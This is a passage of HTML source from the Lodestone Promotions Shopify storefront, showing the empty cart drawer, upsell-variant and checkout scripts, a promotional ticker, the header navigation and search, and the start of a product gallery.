    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <a href="/collections/all" class="button">
                Continue shopping
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://account.lodestonepromotions.com?locale=en&region_country=IE" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
      </div>
      <div class="drawer__footer">
        
        
<!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20260873765187__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-tickers.css?v=30346802988262109031701411210" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--20260873765187__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20260873765187__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--20260873765187__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--20260873765187__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--20260873765187__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--20260873765187__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        WELCOME!
      </p><p class="horizontal-ticker__item">
        FREE SHIPPING OVER $30✈
      </p>
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--20260873765187__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-list-menu.css?v=151968516119678728991701411210" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-search.css?v=184225813856820874251701411210" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-menu-drawer.css?v=157470423819771412911701411210" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-cart-notification.css?v=137625604348931474661701411210" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-cart-items.css?v=68325217056990975251701411210" media="print" onload="this.media='all'"><link rel="stylesheet" href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-price.css?v=183165605081763449011701411210" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-loading-overlay.css?v=167310470843593579841701411210" media="print" onload="this.media='all'"><link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-cart-drawer.css?v=103351759924144934211701411210" rel="stylesheet" type="text/css" media="all" />
  <link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-cart.css?v=183883492810467818381701411210" rel="stylesheet" type="text/css" media="all" />
  <link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-totals.css?v=54425048278126878361701411210" rel="stylesheet" type="text/css" media="all" />
  <link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-price.css?v=183165605081763449011701411210" rel="stylesheet" type="text/css" media="all" />
  <link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-discounts.css?v=152760482443307489271701411210" rel="stylesheet" type="text/css" media="all" />
  <link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-loading-overlay.css?v=167310470843593579841701411210" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-list-menu.css?v=151968516119678728991701411210" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-search.css?v=184225813856820874251701411210" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-menu-drawer.css?v=157470423819771412911701411210" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-cart-notification.css?v=137625604348931474661701411210" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-cart-items.css?v=68325217056990975251701411210" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 260px;
  }

  
.scrolled-past-header .header__heading-logo {
      width: 75%;
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/details-disclosure.js?v=153497636716254413831701411210" defer="defer"></script>
<script src="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/details-modal.js?v=4511761896672669691701411210" defer="defer"></script>
<script src="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/cart-notification.js?v=160453272920806432391701411209" defer="defer"></script>
<script src="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/search-form.js?v=113639710312857635801701411211" defer="defer"></script><script src="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/cart-drawer.js?v=44260131999403604181701411209" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Collections
                          </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Catalog
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact
                          </a></li><li><a href="/pages/track-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Order
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://account.lodestonepromotions.com?locale=en&region_country=IE" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Collections</span>
                  </a></li><li><a href="/collections/all" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Catalog</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contact</span>
                  </a></li><li><a href="/pages/track-order" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//shop.lodestonepromotions.com/cdn/shop/files/lodestonelogo.png?v=1703721995&amp;width=500" alt="Lodestone Promotions" srcset="//shop.lodestonepromotions.com/cdn/shop/files/lodestonelogo.png?v=1703721995&amp;width=50 50w, //shop.lodestonepromotions.com/cdn/shop/files/lodestonelogo.png?v=1703721995&amp;width=100 100w, //shop.lodestonepromotions.com/cdn/shop/files/lodestonelogo.png?v=1703721995&amp;width=150 150w, //shop.lodestonepromotions.com/cdn/shop/files/lodestonelogo.png?v=1703721995&amp;width=200 200w, //shop.lodestonepromotions.com/cdn/shop/files/lodestonelogo.png?v=1703721995&amp;width=250 250w, //shop.lodestonepromotions.com/cdn/shop/files/lodestonelogo.png?v=1703721995&amp;width=300 300w, //shop.lodestonepromotions.com/cdn/shop/files/lodestonelogo.png?v=1703721995&amp;width=400 400w, //shop.lodestonepromotions.com/cdn/shop/files/lodestonelogo.png?v=1703721995&amp;width=500 500w" width="260" height="146.25" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="0GU5ojyci1xdLVpBlAZ+e7THHXY4gc+qBFO7vsYL9SOE9HTTyZowWmTE5v8bFJJ6ViudRPi3T7W99W0W+NWbN95dNsfU2CIWGf27m9DQTlTr+FfxY1QkegqF37E6fzCM6Rq82AH/gzUegW5ZzRcXYOduiOBmsvkkWn/by8lVkTpjsCArgMHt6dzGwRPfV5loWc3hGTzIG1bGkKNGnLkNZJoEJzbmv3YWfuL42kWXlNqNWdxLBIvnb72BG2UBT2nkYRT9Ns2WdvWQmeRUK95rxTFCeq8znpsO5kkmCur5uP0mqrOXhYQHnvy41Tc+g2lK14ptEsVSkEvrLN/zfKOoLB9hgln8sscg7JtR7DgBAVPYVUuV5kinT8ow7MWSCG6eBfR39wULf0DTm8dGpFi0cO2I/Af526GLg7UyFPFEhWQ=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://account.lodestonepromotions.com?locale=en&region_country=IE" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 53.98 45.23"
  class="icon icon-cart"
  aria-hidden="true"
  focusable="false"
  fill="none"
>
  <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Lodestone Promotions",
    
      "logo": "https:\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/lodestonelogo.png?v=1703721995\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/shop.lodestonepromotions.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20260873666883__main" class="shopify-section section"><section
  id="MainProduct-template--20260873666883__main"
  class="page-width section-template--20260873666883__main-padding"
  data-section="template--20260873666883__main"
>
  <link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/section-main-product.css?v=78659435363580130861701411211" rel="stylesheet" type="text/css" media="all" />
  <link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-accordion.css?v=174476806572539864581701411210" rel="stylesheet" type="text/css" media="all" />
  <link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-price.css?v=183165605081763449011701411210" rel="stylesheet" type="text/css" media="all" />
  <link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-rte.css?v=73443491922477598101701411210" rel="stylesheet" type="text/css" media="all" />
  <link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-slider.css?v=104969685766742424451701411210" rel="stylesheet" type="text/css" media="all" />
  <link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-rating.css?v=24573085263941240431701411210" rel="stylesheet" type="text/css" media="all" />
  <link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-loading-overlay.css?v=167310470843593579841701411210" rel="stylesheet" type="text/css" media="all" />
  <link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-deferred-media.css?v=54092797763792720131701411210" rel="stylesheet" type="text/css" media="all" />
  <link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-quantity-breaks.css?v=9318827290142230691701411210" rel="stylesheet" type="text/css" media="all" />
  <link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-sticky-atc.css?v=124027617868149920531701411210" rel="stylesheet" type="text/css" media="all" />
  <link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-list-payment.css?v=69253961410771838501701411210" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20260873666883__main-padding {
      padding-top: 18px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20260873666883__main-padding {
        padding-top: 24px;
        padding-bottom: 0px;
      }
    }
    media-gallery {
      --mobile-media-border-radius: 0px;
    }</style><script src="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/product-info.js?v=174806172978439001541701411211" defer="defer"></script>
  <script src="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/product-form.js?v=179121291755625337241701411211" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--20260873666883__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--20260873666883__main" class="visually-hidden" role="status"></div>
